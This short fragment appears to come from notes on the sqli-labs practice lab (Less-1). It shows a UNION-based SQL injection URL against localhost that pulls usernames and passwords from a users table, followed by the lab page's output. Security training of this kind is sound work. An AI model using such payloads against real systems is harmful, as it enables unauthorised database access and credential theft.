 127.0.0.1/Less-1/?id=-1' union select 1,concat(username,":",password),3 from users --+
Welcome Dhakkan
Your Login name:Dumb:Dumb
Your Password:3
SQLI DUMB SERIES-1